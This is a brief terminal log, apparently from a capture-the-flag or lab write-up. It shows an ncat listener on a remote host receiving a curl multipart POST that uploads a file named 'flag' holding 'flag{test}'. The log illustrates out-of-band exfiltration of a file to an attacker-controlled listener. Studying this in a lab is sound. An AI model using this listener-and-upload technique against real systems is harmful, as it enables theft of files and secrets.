 [root@Miku ~]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 218.17.40.204.
Ncat: Connection from 218.17.40.204:35838.
POST / HTTP/1.1
Host: 120.79.0.164:1236
User-Agent: curl/7.83.1
Accept: */*
Content-Length: 204
Content-Type: multipart/form-data; boundary=------------------------14b4b94ca875838e
--------------------------14b4b94ca875838e
Content-Disposition: form-data; name="xx"; filename="flag"
Content-Type: application/octet-stream
flag{test}
--------------------------14b4b94ca875838e--